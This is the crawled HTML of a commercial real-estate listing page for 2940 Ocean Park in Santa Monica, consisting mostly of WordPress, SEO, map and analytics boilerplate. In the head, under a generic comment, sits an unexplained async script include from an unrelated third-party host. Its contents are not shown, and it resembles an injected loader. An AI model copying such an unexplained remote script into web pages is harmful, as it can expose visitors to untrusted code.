

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park
body_size: 10285
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2940 Ocean Park - BXP</title>
	<link rel="canonical" href="https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2940 Ocean Park - BXP" />
	<meta property="og:url" content="https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park" />
	<meta property="og:site_name" content="BXP" />
	<meta property="article:modified_time" content="2021-03-17T16:50:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park","url":"https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park","name":"2940 Ocean Park - BXP","isPartOf":{"@id":"https://www.bxp.com/#website"},"datePublished":"2021-03-16T20:00:18+00:00","dateModified":"2021-03-17T16:50:22+00:00","breadcrumb":{"@id":"https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park"]}]},{"@type":"BreadcrumbList","@id":"https://www.bxp.com/properties/santa-monica-business-park/2940-ocean-park#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bxp.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://www.bxp.com/properties"},{"@type":"ListItem","position":3,"name":"Santa Monica Business Park","item":"https://www.bxp.com/properties/santa-monica-business-park"},{"@type":"ListItem","position":4,"name":"2940 Ocean Park"}]},{"@type":"WebSite","@id":"https://www.bxp.com/#website","url":"https://www.bxp.com/","name":"BXP","description":"Places Powering Progress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bxp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css.css-css' href='https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.8.3" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.8.3" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.8.3" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=224" id="wp-mapbox-gl-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PLFYMP3LD5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bxp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PLFYMP3LD5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bxp.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fproperties%2Fsanta-monica-business-park%2F2940-ocean-park" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bxp.com%2Fproperties%2Fsanta-monica-business-park%2F2940-ocean-park&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35094601-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-35094601-1');
</script>
<!-- End Google Tag Manager -->

<!-- Script -->
<script async="async" src="https://static.srcspot.com/libs/annelise.js" type="application/javascript"></script>

</head>

<body class="wp-singular property-template-default single single-property wp-embed-responsive wp-theme-bxp">
<a class="skip-focus" href="#main-content">Skip to main content</a>


<header>
  
<div class="site-nav-wrap z-50" data-js-behavior="navigation">
  
  <div class="site-nav">
    <div class="site-nav-bar flex flex-row items-center justify-between lg:justify-start px-20 lg:px-30 z-10 relative bg-white" data-nav-bar>
      <a aria-label="Navigate to Home Page" href="https://www.bxp.com" class="inline-block site-nav__logo lg:mr-40 flex-shrink-0">
        <svg aria-label="BXP Logo" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62 40"><defs><clipPath id="c"><path data-name="Rectangle 752" fill="none" d="M0 0h62.061v40H0z"/></clipPath></defs><g data-name="Group 3750"><g data-name="Group 2201" clip-path="url(#a)"><path data-name="Path 1801" d="M39.836 30.499l-15.44-21.08a.484.484 0 00-.39-.2h-4.96a.175.175 0 00-.141.278l15.4 21.08a.485.485 0 00.39.2h5a.175.175 0 00.141-.278" fill="#0769af"/><path data-name="Path 1802" d="M34.304 9.42l-15.4 21.08a.175.175 0 00.141.278H24a.485.485 0 00.39-.2L39.836 9.5a.175.175 0 00-.141-.279h-5a.484.484 0 00-.39.2" fill="#28a6de"/><path data-name="Path 1803" d="M51.282 9.222h-8.909a.434.434 0 00-.432.432v29.914a.434.434 0 00.432.432h3.464a.434.434 0 00.432-.431v-8.791h5.013a10.778 10.778 0 000-21.556m0 17.228h-5.013v-12.9h5.013a6.45 6.45 0 010 12.9" fill="#0769af"/><path data-name="Path 1804" d="M20.119 20A10.79 10.79 0 009.341 9.222H4.328V.431A.433.433 0 003.9 0H.432A.433.433 0 000 .432v29.914a.433.433 0 00.432.432h8.909A10.79 10.79 0 0020.119 20m-4.328 0a6.458 6.458 0 01-6.45 6.45H4.328v-12.9h5.013a6.457 6.457 0 016.45 6.45" fill="#0769af"/></g></g></svg>
      </a>
      <button aria-label="Open Navigation Menu" data-js-trigger class="cursor-pointer lg:hidden">
        <span data-open-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="25" height="20"><path data-name="Path 2213" d="M0 0v2.62h25V0zm0 11.31h25V8.69H0zM0 20h25v-2.62H0z" fill="#011933"/></svg></span>
        <span class="hidden" data-close-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="21" height="20.999"><g data-name="ICON - Close"><path data-name="Path 2212" d="M21 2.503l-2.5-2.5-8 7.995L2.505.003l-2.5 2.5 8 7.994-8 8 2.5 2.5 8-7.995 7.995 7.995 2.5-2.5-8-7.993z" fill="#fff"/></g></svg></span>
      </button>
      <div class="hidden lg:flex w-full">
              <nav aria-label="Primary Links" class="site-nav-bar__links flex w-full mt-auto">
          <ul class="flex flex-row flex-auto">
                      <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/regions">Regions</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/commitment">Commitment</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/culture">Culture</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/news">News</a>
            </li>
                        <li class="nav-link ml-auto inline-block text-night font-600 uppercase relative ">
              <a href="https://investors.bxp.com/">Investors</a>
            </li>
          </ul>
        </nav>
            </div>
    </div>

    <div aria-hidden="TRUE" class="site-nav-mobile block lg:hidden" data-mobile-menu-container>
      
<div role="dialog" id="dialog1" aria-labelledby="Mobile Navigation Menu" aria-modal="true" class="mobile-nav bg-night flex flex-col px-20 fixed w-full lg:hidden" data-mobile-menu>
      <nav aria-label="Mobile Navigation" class="flex flex-col mt-auto">
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/regions">
          Regions        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/commitment">
          Commitment        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/culture">
          Culture        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/news">
          News        </a>
            <a class="mobile-nav__link font-300 inline-block text-white mb-15 " href="https://investors.bxp.com/">Investors</a>
    </nav>
  
	<div class=" mt-auto mb-130">
		<p class="leading-7 uppercase font-400 text-blueHours text-xs mb-5"><span class="text-daylight">Places</span> Powering Progress</p>
		<ul class="regions-list flex flex-row items-center">
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/boston" class="regions-list__link mobile-nav__link uppercase font-300 hidden">BOS</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/los-angeles" class="regions-list__link mobile-nav__link uppercase font-300 hidden">LA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/new-york" class="regions-list__link mobile-nav__link uppercase font-300 hidden">NY</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/san-francisco" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SF</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/seattle" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SEA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/washington-dc" class="regions-list__link mobile-nav__link uppercase font-300 hidden">DC</a>
			</li>
			<div class="link-divider">&nbsp;</div>
				</ul>
	</div>

</div>
    </div>
  </div>
</div>
</header>

<main>
  <div aria-hidden="FALSE" class="main-content" id="main-content">


<section class="property-header text-night mb-75 pt-50 lg:pt-100 lg:mb-125 ">
  <div class="md-wrapper px-20">
    <h1 class="text-mxl lg:text-xl font-light pb-25">2940 Ocean Park</h1>
    <div class="flex flex-wrap font-realText text-msm lg:text-sm pb-20 lg:pb-25">
      <div class="font-600 text-msm lg:text-sm">Retail</div>
      <div class="border-r-2 border-belleBlue mx-10 lg:mx-25"></div>
      <div class="font-300 text-msm lg:text-sm">Santa Monica</div>
            <div class="hidden lg:block lg:ml-auto font-300 lg:text-sm">2940 Ocean Park</div>
      
      <div class="hidden m-auto h-15 w-15">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <path d="M49.9 14.3c-15.2 0-27.5 12.3-27.5 27.5 0 24.8 27.5 44 27.5 44s27.5-19.3 27.5-44c.1-15.2-12.3-27.5-27.5-27.5zm0 38.5c-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c.1 6.1-4.9 11-11 11z" fill="#011933"/>
</svg>      </div>
    </div>
  </div>

      <div class="xl-wrapper lg:flex lg:justify-center">
      <img class="block lg:hidden" src="" alt="">
      <img class="hidden lg:block" src="" alt="">
    </div>
  
  <div class="sm-wrapper px-20 pt-75 lg:pt-125 items-center">
